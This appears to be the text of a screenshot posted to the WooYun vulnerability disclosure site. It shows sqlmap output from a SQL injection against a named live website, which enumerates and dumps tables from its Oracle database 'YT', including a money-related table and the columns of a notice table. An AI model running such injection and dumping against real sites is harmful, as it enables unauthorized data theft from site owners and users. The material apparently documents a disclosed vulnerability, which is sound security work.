 管理员: C:\Windows\system32\cmd.exe - python.exe  sqlmap\sqlmap.py -u "http://www.yt...
T'
[23:58:26] [INFO] the SQL query used returns 1 entries
[23:58:26] [INFO] retrieved: "744.4","106"
[23:58:26] [INFO] analyzing table dump for possible password hashes
Database: YT
Table: TAB_MESSAGES_MONEY
[1 entry]
+-------+----------+
| MONEY | SEND_WAY |
+-------+----------+
| 744.4 | 106      |
+-------+----------+
[23:58:26] [INFO] table 'YT.TAB_MESSAGES_MONEY' dumped to CSV file 'C:\Users\Cra
cer\.sqlmap\output\www.ytkd168.com\dump\YT\TAB_MESSAGES_MONEY.csv'
[23:58:26] [INFO] fetching columns for table 'TAB_NOTICE' in database 'YT'
[23:58:27] [INFO] the SQL query used returns 14 entries
[23:58:27] [INFO] retrieved: "NOTICE_DATETIME","DATE"
[23:58:28] [INFO] retrieved: "TITLE","VARCHAR2"
[23:58:29] [INFO] retrieved: "REC_SITE","VARCHAR2"
[23:58:29] [INFO] retrieved: "CONTENT","VARCHAR2"
[23:58:30] [INFO] retrieved: "SEND_SITE","VARCHAR2"
[23:58:30] [INFO] retrieved: "GUID","VARCHAR2"
[23:58:31] [INFO] retrieved: "PERSON","VARCHAR2"
[23:58:31] [INFO] retrieved: "ALLOW_RESTORE","NUMBER"
www.wooyun.org